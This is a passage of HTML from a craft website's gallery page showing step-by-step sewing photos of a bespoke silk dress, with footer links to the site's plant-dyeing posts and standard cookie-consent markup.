									<img width="690" height="518" src="https://shamanic-nights.com/wp-content/uploads/2021/02/Making-sash-cavity-of-waistaband-690x518.jpg" class="responsively-lazy-img" alt="" title="Making sash cavity of waistaband" data-lazy-load="1" decoding="async" loading="lazy" srcset="[data-uri] 1w" sizes="auto, (max-width: 690px) 100vw, 690px" data-srcset="https://shamanic-nights.com/wp-content/uploads/2021/02/Making-sash-cavity-of-waistaband-690x518.jpg 690w, https://shamanic-nights.com/wp-content/uploads/2021/02/Making-sash-cavity-of-waistaband-300x225.jpg 300w, https://shamanic-nights.com/wp-content/uploads/2021/02/Making-sash-cavity-of-waistaband-768x576.jpg 768w, https://shamanic-nights.com/wp-content/uploads/2021/02/Making-sash-cavity-of-waistaband-500x375.jpg 500w, https://shamanic-nights.com/wp-content/uploads/2021/02/Making-sash-cavity-of-waistaband-600x450.jpg 600w, https://shamanic-nights.com/wp-content/uploads/2021/02/Making-sash-cavity-of-waistaband.jpg 1024w" data-sizes="auto" data-full-size="1024x768" />									
									<span class="kk-n">View</span>	
								</a>
								
																
							</div>
						</li>
											
						<li id="4178" class="masonry post-4152 gallery type-gallery status-publish hentry gallery-type-bespoke-garments gallery-type-dress gallery-type-silk-painting" >
							<div class="portfolio-thumb">		
								<a class="kk-lightbox img-loading" data-group="kk-lightbox[4152]" href="https://shamanic-nights.com/wp-content/uploads/2021/02/Stretch-stitch-joining-skirt-back-to-silver-folded-inside.jpg" data-title="Stretch zig zag seams centre joined inside out" style="padding-bottom:">
																		
									<img width="690" height="518" src="https://shamanic-nights.com/wp-content/uploads/2021/02/Stretch-stitch-joining-skirt-back-to-silver-folded-inside-690x518.jpg" class="responsively-lazy-img" alt="" title="Stretch zig zag seams centre joined inside out" data-lazy-load="1" decoding="async" loading="lazy" srcset="[data-uri] 1w" sizes="auto, (max-width: 690px) 100vw, 690px" data-srcset="https://shamanic-nights.com/wp-content/uploads/2021/02/Stretch-stitch-joining-skirt-back-to-silver-folded-inside-690x518.jpg 690w, https://shamanic-nights.com/wp-content/uploads/2021/02/Stretch-stitch-joining-skirt-back-to-silver-folded-inside-300x225.jpg 300w, https://shamanic-nights.com/wp-content/uploads/2021/02/Stretch-stitch-joining-skirt-back-to-silver-folded-inside-768x576.jpg 768w, https://shamanic-nights.com/wp-content/uploads/2021/02/Stretch-stitch-joining-skirt-back-to-silver-folded-inside-500x375.jpg 500w, https://shamanic-nights.com/wp-content/uploads/2021/02/Stretch-stitch-joining-skirt-back-to-silver-folded-inside-600x450.jpg 600w, https://shamanic-nights.com/wp-content/uploads/2021/02/Stretch-stitch-joining-skirt-back-to-silver-folded-inside.jpg 1024w" data-sizes="auto" data-full-size="1024x768" />									
									<span class="kk-n">View</span>	
								</a>
								
																
							</div>
						</li>
											
						<li id="4180" class="masonry post-4152 gallery type-gallery status-publish hentry gallery-type-bespoke-garments gallery-type-dress gallery-type-silk-painting" >
							<div class="portfolio-thumb">		
								<a class="kk-lightbox img-loading" data-group="kk-lightbox[4152]" href="https://shamanic-nights.com/wp-content/uploads/2021/02/Top-fabric-gathered-ready-for-stretch-machining.jpg" data-title="Top back eased fullness ready for stretch machining" style="padding-bottom:">
																		
									<img width="690" height="518" src="https://shamanic-nights.com/wp-content/uploads/2021/02/Top-fabric-gathered-ready-for-stretch-machining-690x518.jpg" class="responsively-lazy-img" alt="" title="Top back eased fullness ready for stretch machining" data-lazy-load="1" decoding="async" loading="lazy" srcset="[data-uri] 1w" sizes="auto, (max-width: 690px) 100vw, 690px" data-srcset="https://shamanic-nights.com/wp-content/uploads/2021/02/Top-fabric-gathered-ready-for-stretch-machining-690x518.jpg 690w, https://shamanic-nights.com/wp-content/uploads/2021/02/Top-fabric-gathered-ready-for-stretch-machining-300x225.jpg 300w, https://shamanic-nights.com/wp-content/uploads/2021/02/Top-fabric-gathered-ready-for-stretch-machining-768x576.jpg 768w, https://shamanic-nights.com/wp-content/uploads/2021/02/Top-fabric-gathered-ready-for-stretch-machining-500x375.jpg 500w, https://shamanic-nights.com/wp-content/uploads/2021/02/Top-fabric-gathered-ready-for-stretch-machining-600x450.jpg 600w, https://shamanic-nights.com/wp-content/uploads/2021/02/Top-fabric-gathered-ready-for-stretch-machining.jpg 1024w" data-sizes="auto" data-full-size="1024x768" />									
									<span class="kk-n">View</span>	
								</a>
								
																
							</div>
						</li>
											
						<li id="4187" class="masonry post-4152 gallery type-gallery status-publish hentry gallery-type-bespoke-garments gallery-type-dress gallery-type-silk-painting" >
							<div class="portfolio-thumb">		
								<a class="kk-lightbox img-loading" data-group="kk-lightbox[4152]" href="https://shamanic-nights.com/wp-content/uploads/2021/02/Pulling-seam-line-for-stretch-zig-zag.jpg" data-title="stretch zig zag seaming back to middle" style="padding-bottom:">
																		
									<img width="600" height="800" src="https://shamanic-nights.com/wp-content/uploads/2021/02/Pulling-seam-line-for-stretch-zig-zag.jpg" class="responsively-lazy-img" alt="" title="stretch zig zag seaming back to middle" data-lazy-load="1" decoding="async" loading="lazy" srcset="[data-uri] 1w" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="https://shamanic-nights.com/wp-content/uploads/2021/02/Pulling-seam-line-for-stretch-zig-zag.jpg 600w, https://shamanic-nights.com/wp-content/uploads/2021/02/Pulling-seam-line-for-stretch-zig-zag-225x300.jpg 225w, https://shamanic-nights.com/wp-content/uploads/2021/02/Pulling-seam-line-for-stretch-zig-zag-500x667.jpg 500w" data-sizes="auto" data-full-size="600x800" />									
									<span class="kk-n">View</span>	
								</a>
								
																
							</div>
						</li>
											
						<li id="4175" class="masonry post-4152 gallery type-gallery status-publish hentry gallery-type-bespoke-garments gallery-type-dress gallery-type-silk-painting" >
							<div class="portfolio-thumb">		
								<a class="kk-lightbox img-loading" data-group="kk-lightbox[4152]" href="https://shamanic-nights.com/wp-content/uploads/2021/02/Joining-stretch-silver-bust-to-skirt-inside-view.jpg" data-title="Top joined stretch zig zag and skirt lining band pinned" style="padding-bottom:">
																		
									<img width="690" height="518" src="https://shamanic-nights.com/wp-content/uploads/2021/02/Joining-stretch-silver-bust-to-skirt-inside-view-690x518.jpg" class="responsively-lazy-img" alt="" title="Top joined stretch zig zag and skirt lining band pinned" data-lazy-load="1" decoding="async" loading="lazy" srcset="[data-uri] 1w" sizes="auto, (max-width: 690px) 100vw, 690px" data-srcset="https://shamanic-nights.com/wp-content/uploads/2021/02/Joining-stretch-silver-bust-to-skirt-inside-view-690x518.jpg 690w, https://shamanic-nights.com/wp-content/uploads/2021/02/Joining-stretch-silver-bust-to-skirt-inside-view-300x225.jpg 300w, https://shamanic-nights.com/wp-content/uploads/2021/02/Joining-stretch-silver-bust-to-skirt-inside-view-768x576.jpg 768w, https://shamanic-nights.com/wp-content/uploads/2021/02/Joining-stretch-silver-bust-to-skirt-inside-view-500x375.jpg 500w, https://shamanic-nights.com/wp-content/uploads/2021/02/Joining-stretch-silver-bust-to-skirt-inside-view-600x450.jpg 600w, https://shamanic-nights.com/wp-content/uploads/2021/02/Joining-stretch-silver-bust-to-skirt-inside-view.jpg 1024w" data-sizes="auto" data-full-size="1024x768" />									
									<span class="kk-n">View</span>	
								</a>
								
																
							</div>
						</li>
											
						<li id="4179" class="masonry post-4152 gallery type-gallery status-publish hentry gallery-type-bespoke-garments gallery-type-dress gallery-type-silk-painting" >
							<div class="portfolio-thumb">		
								<a class="kk-lightbox img-loading" data-group="kk-lightbox[4152]" href="https://shamanic-nights.com/wp-content/uploads/2021/02/Stretch-stitch-joining-skirt-front-to-silver-folded-inside-.jpg" data-title="Stretch stitch joined skirt band front to silver stretch middle" style="padding-bottom:">
																		
									<img width="690" height="518" src="https://shamanic-nights.com/wp-content/uploads/2021/02/Stretch-stitch-joining-skirt-front-to-silver-folded-inside--690x518.jpg" class="responsively-lazy-img" alt="" title="Stretch stitch joined skirt band front to silver stretch middle" data-lazy-load="1" decoding="async" loading="lazy" srcset="[data-uri] 1w" sizes="auto, (max-width: 690px) 100vw, 690px" data-srcset="https://shamanic-nights.com/wp-content/uploads/2021/02/Stretch-stitch-joining-skirt-front-to-silver-folded-inside--690x518.jpg 690w, https://shamanic-nights.com/wp-content/uploads/2021/02/Stretch-stitch-joining-skirt-front-to-silver-folded-inside--300x225.jpg 300w, https://shamanic-nights.com/wp-content/uploads/2021/02/Stretch-stitch-joining-skirt-front-to-silver-folded-inside--768x576.jpg 768w, https://shamanic-nights.com/wp-content/uploads/2021/02/Stretch-stitch-joining-skirt-front-to-silver-folded-inside--500x375.jpg 500w, https://shamanic-nights.com/wp-content/uploads/2021/02/Stretch-stitch-joining-skirt-front-to-silver-folded-inside--600x450.jpg 600w, https://shamanic-nights.com/wp-content/uploads/2021/02/Stretch-stitch-joining-skirt-front-to-silver-folded-inside-.jpg 1024w" data-sizes="auto" data-full-size="1024x768" />									
									<span class="kk-n">View</span>	
								</a>
								
																
							</div>
						</li>
											
						<li id="4181" class="masonry post-4152 gallery type-gallery status-publish hentry gallery-type-bespoke-garments gallery-type-dress gallery-type-silk-painting" >
							<div class="portfolio-thumb">		
								<a class="kk-lightbox img-loading" data-group="kk-lightbox[4152]" href="https://shamanic-nights.com/wp-content/uploads/2021/02/Top-stretch-stitch-over-seams.jpg" data-title="Top stretch stitch over seams" style="padding-bottom:">
																		
									<img width="690" height="518" src="https://shamanic-nights.com/wp-content/uploads/2021/02/Top-stretch-stitch-over-seams-690x518.jpg" class="responsively-lazy-img" alt="" title="Top stretch stitch over seams" data-lazy-load="1" decoding="async" loading="lazy" srcset="[data-uri] 1w" sizes="auto, (max-width: 690px) 100vw, 690px" data-srcset="https://shamanic-nights.com/wp-content/uploads/2021/02/Top-stretch-stitch-over-seams-690x518.jpg 690w, https://shamanic-nights.com/wp-content/uploads/2021/02/Top-stretch-stitch-over-seams-300x225.jpg 300w, https://shamanic-nights.com/wp-content/uploads/2021/02/Top-stretch-stitch-over-seams-768x576.jpg 768w, https://shamanic-nights.com/wp-content/uploads/2021/02/Top-stretch-stitch-over-seams-500x375.jpg 500w, https://shamanic-nights.com/wp-content/uploads/2021/02/Top-stretch-stitch-over-seams-600x450.jpg 600w, https://shamanic-nights.com/wp-content/uploads/2021/02/Top-stretch-stitch-over-seams.jpg 1024w" data-sizes="auto" data-full-size="1024x768" />									
									<span class="kk-n">View</span>	
								</a>
								
																
							</div>
						</li>
											
						<li id="4186" class="masonry post-4152 gallery type-gallery status-publish hentry gallery-type-bespoke-garments gallery-type-dress gallery-type-silk-painting" >
							<div class="portfolio-thumb">		
								<a class="kk-lightbox img-loading" data-group="kk-lightbox[4152]" href="https://shamanic-nights.com/wp-content/uploads/2021/02/Pocket-shape-plus-side-seam-allowance.jpg" data-title="Pocket shape plus side seam allowance" style="padding-bottom:">
																		
									<img width="600" height="800" src="https://shamanic-nights.com/wp-content/uploads/2021/02/Pocket-shape-plus-side-seam-allowance.jpg" class="responsively-lazy-img" alt="" title="Pocket shape plus side seam allowance" data-lazy-load="1" decoding="async" loading="lazy" srcset="[data-uri] 1w" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="https://shamanic-nights.com/wp-content/uploads/2021/02/Pocket-shape-plus-side-seam-allowance.jpg 600w, https://shamanic-nights.com/wp-content/uploads/2021/02/Pocket-shape-plus-side-seam-allowance-225x300.jpg 225w, https://shamanic-nights.com/wp-content/uploads/2021/02/Pocket-shape-plus-side-seam-allowance-500x667.jpg 500w" data-sizes="auto" data-full-size="600x800" />									
									<span class="kk-n">View</span>	
								</a>
								
																
							</div>
						</li>
											
						<li id="4182" class="masonry post-4152 gallery type-gallery status-publish hentry gallery-type-bespoke-garments gallery-type-dress gallery-type-silk-painting" >
							<div class="portfolio-thumb">		
								<a class="kk-lightbox img-loading" data-group="kk-lightbox[4152]" href="https://shamanic-nights.com/wp-content/uploads/2021/02/Join-pocket-open-sides-to-opened-skirt-seam.jpg" data-title="Join pocket open sides to opened skirt seam" style="padding-bottom:">
																		
									<img width="600" height="800" src="https://shamanic-nights.com/wp-content/uploads/2021/02/Join-pocket-open-sides-to-opened-skirt-seam.jpg" class="responsively-lazy-img" alt="" title="Join pocket open sides to opened skirt seam" data-lazy-load="1" decoding="async" loading="lazy" srcset="[data-uri] 1w" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="https://shamanic-nights.com/wp-content/uploads/2021/02/Join-pocket-open-sides-to-opened-skirt-seam.jpg 600w, https://shamanic-nights.com/wp-content/uploads/2021/02/Join-pocket-open-sides-to-opened-skirt-seam-225x300.jpg 225w, https://shamanic-nights.com/wp-content/uploads/2021/02/Join-pocket-open-sides-to-opened-skirt-seam-500x667.jpg 500w" data-sizes="auto" data-full-size="600x800" />									
									<span class="kk-n">View</span>	
								</a>
								
																
							</div>
						</li>
											
						<li id="4183" class="masonry post-4152 gallery type-gallery status-publish hentry gallery-type-bespoke-garments gallery-type-dress gallery-type-silk-painting" >
							<div class="portfolio-thumb">		
								<a class="kk-lightbox img-loading" data-group="kk-lightbox[4152]" href="https://shamanic-nights.com/wp-content/uploads/2021/02/Machining-strong-corner-at-pocket-base.jpg" data-title="Machining strong corner at pocket base" style="padding-bottom:">
																		
									<img width="600" height="800" src="https://shamanic-nights.com/wp-content/uploads/2021/02/Machining-strong-corner-at-pocket-base.jpg" class="responsively-lazy-img" alt="" title="Machining strong corner at pocket base" data-lazy-load="1" decoding="async" loading="lazy" srcset="[data-uri] 1w" sizes="auto, (max-width: 600px) 100vw, 600px" data-srcset="https://shamanic-nights.com/wp-content/uploads/2021/02/Machining-strong-corner-at-pocket-base.jpg 600w, https://shamanic-nights.com/wp-content/uploads/2021/02/Machining-strong-corner-at-pocket-base-225x300.jpg 225w, https://shamanic-nights.com/wp-content/uploads/2021/02/Machining-strong-corner-at-pocket-base-500x667.jpg 500w" data-sizes="auto" data-full-size="600x800" />									
									<span class="kk-n">View</span>	
								</a>
								
																
							</div>
						</li>
											
						<li id="4177" class="masonry post-4152 gallery type-gallery status-publish hentry gallery-type-bespoke-garments gallery-type-dress gallery-type-silk-painting" >
							<div class="portfolio-thumb">		
								<a class="kk-lightbox img-loading" data-group="kk-lightbox[4152]" href="https://shamanic-nights.com/wp-content/uploads/2021/02/Sewing-machine-with-dummy-fitting.jpg" data-title="Sewing machine with dummy fitting" style="padding-bottom:">
																		
									<img width="690" height="518" src="https://shamanic-nights.com/wp-content/uploads/2021/02/Sewing-machine-with-dummy-fitting-690x518.jpg" class="responsively-lazy-img" alt="" title="Sewing machine with dummy fitting" data-lazy-load="1" decoding="async" loading="lazy" srcset="[data-uri] 1w" sizes="auto, (max-width: 690px) 100vw, 690px" data-srcset="https://shamanic-nights.com/wp-content/uploads/2021/02/Sewing-machine-with-dummy-fitting-690x518.jpg 690w, https://shamanic-nights.com/wp-content/uploads/2021/02/Sewing-machine-with-dummy-fitting-300x225.jpg 300w, https://shamanic-nights.com/wp-content/uploads/2021/02/Sewing-machine-with-dummy-fitting-768x576.jpg 768w, https://shamanic-nights.com/wp-content/uploads/2021/02/Sewing-machine-with-dummy-fitting-500x375.jpg 500w, https://shamanic-nights.com/wp-content/uploads/2021/02/Sewing-machine-with-dummy-fitting-600x450.jpg 600w, https://shamanic-nights.com/wp-content/uploads/2021/02/Sewing-machine-with-dummy-fitting.jpg 1024w" data-sizes="auto" data-full-size="1024x768" />									
									<span class="kk-n">View</span>	
								</a>
								
																
							</div>
						</li>
										<li id="kk-item-helper"></li>
					<li id="kk-item-helper"></li>
					<li id="kk-item-helper"></li>
				</ul>
			</div>
			<!-- end gallery -->

			
				
		</div>
		
		<div class="kk-content-footer">
	<div class="kk-inner-footer">
	
		<!-- start footer navigation -->
			<nav class="footer-nav"><ul id="menu-plant-dyes-with-silk-2025" class="menu"><li id="menu-item-10617" class="menu-item menu-item-type-taxonomy menu-item-object-gallery-type menu-item-10617"><a href="https://shamanic-nights.com/gallery-category/dye-plants/">Dye plants</a></li>
<li id="menu-item-10885" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10885"><a href="https://shamanic-nights.com/amaranth-pink/">Amaranth Pink</a></li>
<li id="menu-item-10980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10980"><a href="https://shamanic-nights.com/blackberry-dyed-silks/">Blackberry dyed Silks</a></li>
<li id="menu-item-10979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10979"><a href="https://shamanic-nights.com/dahlia-dyed-silks/">Dahlia dyed Silks</a></li>
<li id="menu-item-10925" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10925"><a href="https://shamanic-nights.com/sumac-flower-dye-salmon-pink/">Sumac Flower Dye – Salmon Pink</a></li>
<li id="menu-item-10618" class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-10618"><a href="https://shamanic-nights.com/gallery/hyacinth-dyeing-gallery/">Hyacinth Dyeing Gallery</a></li>
<li id="menu-item-11225" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11225"><a href="https://shamanic-nights.com/sloe-berry-dyed-silks/">Sloe Berry dyed silks</a></li>
<li id="menu-item-10729" class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-10729"><a href="https://shamanic-nights.com/gallery/hawthorn-dyed-spring-yellow-golds/">Hawthorn Dye Spring Yellow Golds</a></li>
<li id="menu-item-10801" class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-10801"><a href="https://shamanic-nights.com/gallery/eucalyptus-and-coleus-leaves-bundle-dye-on-rosehip-dyed-habotai-silk/">Eucalyptus and Coleus leaves bundle dye on Rosehip dyed habotai silk</a></li>
<li id="menu-item-10802" class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-10802"><a href="https://shamanic-nights.com/gallery/petunias-and-gladioli-bundle-dyes/">Petunias and Gladioli bundle dyes</a></li>
<li id="menu-item-10863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10863"><a href="https://shamanic-nights.com/portfolio/tulips-to-roses-wool-scarf">Wool scarf Portfolio</a></li>
<li id="menu-item-11005" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11005"><a href="https://shamanic-nights.com/crocosmia-yellow-dyed-silk/">Crocosmia yellow dyed silk</a></li>
<li id="menu-item-11086" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11086"><a href="https://shamanic-nights.com/dock-seeds-dye/">Dock Seeds Dye</a></li>
<li id="menu-item-11103" class="menu-item menu-item-type-post_type menu-item-object-gallery menu-item-11103"><a href="https://shamanic-nights.com/gallery/wool-scarf-bleached-out-tulips-eco-print-hyacinth/">Wool Scarf bleached out tulips eco print hyacinth</a></li>
<li id="menu-item-11157" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11157"><a href="https://shamanic-nights.com/sunflower-dyed-silk/">Sunflower Dyed Silk</a></li>
<li id="menu-item-11237" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11237"><a href="https://shamanic-nights.com/hawthorn-berries-autumn/">Hawthorn Berries Autumn</a></li>
<li id="menu-item-11255" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11255"><a href="https://shamanic-nights.com/apple-skins-dye/">Apple Skins dye</a></li>
<li id="menu-item-11388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11388"><a href="https://shamanic-nights.com/pressed-dried-flowers/">Pressed Dried Flowers</a></li>
</ul></nav>		
		<!-- end footer navigation -->
		
			
					<!-- start social -->
			<ul class="social"><li><a class="kk-icon-twitter" title="Twitter" target="_blank" href="https://twitter.com/ShamanicNights"></a></li><li><a class="kk-icon-pinterest" title="Pinterest" target="_blank" href="https://uk.pinterest.com/AmeliaHoskins/"></a></li><li><a class="kk-icon-linkedin" title="Linkedin" target="_blank" href="https://www.linkedin.com/in/ameliajhoskins/"></a></li><li><a class="kk-icon-instagram" title="Instagram" target="_blank" href="http://www.instagram.com/shamanicnights/"></a></li><li><a class="kk-icon-soundcloud" title="Soundcloud" target="_blank" href=""></a></li><li><a class="kk-icon-youtube" title="Youtube" target="_blank" href="https://www.youtube.com/channel/UCPF42QOAc4QfgBnHc7qfB-g"></a></li><li><a class="kk-icon-vimeo" title="Vimeo" target="_blank" href=""></a></li></ul>			<!-- end social -->
			</div>
</div>

		
	</div>
	<!-- end container -->	

    					

	
		<div class="kktfwp-bgImage"><img src="https://shamanic-nights.com/wp-content/uploads/2020/05/Botanical-trees-palms-IMG_20200929_175526-002-watermarked-resized.jpg" alt="Shamanic Nights background image" /></div>		
		
	
		<div class="lock-wrapper">
		<div class="lock-message">
			<div>
				Images copyright Amelia Jane Hoskins Please email for use permission.			</div>
		</div>
	</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/toppic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behaviour or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

